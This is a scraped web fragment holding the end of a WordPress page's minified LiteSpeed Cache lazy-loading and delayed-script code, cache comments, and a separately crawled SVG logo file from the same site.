document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://oolalaji.com/wp-content/litespeed/js/2499dcc6152f45ff39209329276e035b.js?ver=20be4"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 14:55:57 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 14:55:57 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/1793b6c80601b5886d119b809c52beac.css -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: image/svg+xml
request_url: https://oolalaji.com/wp-content/uploads/2022/06/wood-logo-dark-2.svg
body_size: 19102
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="369" height="53" viewBox="0 0 369 53" xml:space="preserve"> <desc>Created with Fabric.js 4.2.0</desc> <defs> </defs> <g transform="matrix(1 0 0 1 184.5 26.5)" id="fe94037d-ab5d-48c8-a2be-68c0f465e0df"> <rect style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: rgb(255,255,255); fill-rule: nonzero; opacity: 1;" x="-184.5" y="-26.5" rx="0" ry="0" width="369" height="53"></rect> </g> <g transform="matrix(Infinity NaN NaN Infinity 0 0)" id="93508a09-e057-4e7e-a255-52a51ab596ea"> </g> <g transform="matrix(1 0 0 1 184.5 26.5)" id="28da40ea-bc3c-42b0-a5ad-b604cadfd634"> <image style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" xlink:href="[data-uri]" x="-184.5" y="-26.5" width="369" height="53"></image> </g> </svg> 